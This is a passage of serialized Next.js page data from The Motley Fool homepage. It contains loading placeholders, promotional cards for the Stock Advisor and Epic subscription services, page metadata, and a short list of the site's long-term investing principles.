bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}],\"children\":\"$L30\"}]]}]]}],\"$L31\",[\"$\",\"$1f\",\"4\",{\"fallback\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[6px] h-10 w-5/6 animate-pulse rounded-md bg-gray-200 md:w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 md:mb-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-48 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[24px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-32 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[20px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}]]}]]}]}],\"children\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h3 mb-[6px] font-light\",\"children\":\"Investing Solutions Designed To Make Money Over The Long Term\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-[20px] text-gray-800\",\"children\":\"Become a member today\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L32\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png\u0026w=160\u0026op=resize\",\"alt\":\"Stock Advisor Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Stock Advisor\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"Introduction to The Motley Fool's investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$25,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly stock picks: 2\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Recommendations of companies you can buy and hold for the long term\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly rankings\"}],\" in Stock Advisor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Three entry strategies\"}],\" across Cautious, Moderate, and Aggressive styles\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"GamePlan\"}],\" financial hub and financial planning articles\"]}]]}]]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L32\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://g.foolcdn.com/misc-assets/green-epicbundle-cap.png\",\"alt\":\"Epic Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Epic\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$50,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly Stock Picks: 5\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Includes everything in Stock Advisor, plus these additional features and benefits\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly recommendations and rankings\"}],\" from Rule Breakers, Hidden Gems, and Dividend Investor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Portfolio Strategies:\"}],\" Cautious, Moderate, and Aggressive with specific stock allocation\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Quant Analytics\"}],\" for deeper insights about markets and stocks\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Tools and techniques to build and balance an optimized portfolio\"}]]}]]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}]]}]]}]}]}],[\"$\",\"hr\",\"5\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L33\",\"$L34\",[\"$\",\"hr\",\"8\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L35\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"8\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"9\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"11\",{\"name\":\"page_type\",\"content\":\"fool_com_home\"}],[\"$\",\"link\",\"12\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:width\",\"content\":\"217\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:height\",\"content\":\"217\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image:alt\",\"content\":\"The Motley Fool logo\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image:alt\",\"content\":\"The Motley Fool Logo\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$9:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"div\",\"6\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"2c54580d-80b9-484d-8ac4-917ec6b00554\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cdiv class=\\\"px-[24px] sm:px-[32px] lg:px-[48px]\\\"\u003e\\r\\n    \u003cdiv class=\\\"mx-auto text-lg max-w-[1280px] text-gray-1100\\\"\u003e\\r\\n        \u003ch2 class=\\\"font-light text-h4 mb-[8px]\\\"\u003eAbout The Motley Fool\u003c/h2\u003e\\r\\n        \u003cp class=\\\"text-xl leading-relative-4 mb-[18px]\\\"\u003e\u003cspan class=\\\"font-light\\\"\u003eOur Purpose:\u003c/span\u003e \u003cspan class=\\\"font-medium\\\"\u003eTo make the world smarter, happier, and richer.\u003c/span\u003e\u003c/p\u003e\\r\\n        \u003cp class=\\\"mb-[16px]\\\"\u003e\\r\\n            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.\\r\\n            \u003ca class=\\\"font-medium text-cyan-700\\\" href=\\\"/about/\\\"\u003eLearn More\u003c/a\u003e\\r\\n        \u003c/p\u003e\\r\\n    \u003c/div\u003e\\r\\n\u003c/div\u003e\"}}]]}]\n36:T1138,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]\"\u003e\u003cdiv class=\"mx-auto max-w-[1280px]\"\u003e\u003ch2 class=\"text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]\"\u003eThe Motley Fool Investing Philosophy\u003c/h2\u003e\u003ca class=\"text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline\" href=\"/about/investing-philosophy/\"\u003eLearn How We Invest\u003c/a\u003e\u003col class=\"m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]\"\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#0095C8;border-top-color:#0095C8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#1\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eBuy 25+ Companies Over Time\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#1E40AF;border-top-color:#1E40AF\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#2\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Stocks for 5+ Years\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#7E22CE;border-top-color:#7E22CE\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#3\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eAdd New Savings Regularly\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#6B21A8;border-top-color:#6B21A8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#4\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Through Market Volatility\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#E11D48;border-top-color:#E11D48\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#5\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eLet Your Winners Run\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#EA580C;border-top-color:#EA580C\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#6\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eTarget Long-Term Returns\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e"])</script><script>self.__next_f.push([1,"34:[\"$\",\"div\",\"7\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$36\"}}]]}]\n37:Tb5c,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0\"\u003e\r\n  \u003cdiv class=\"text-gray-1100 pb-16 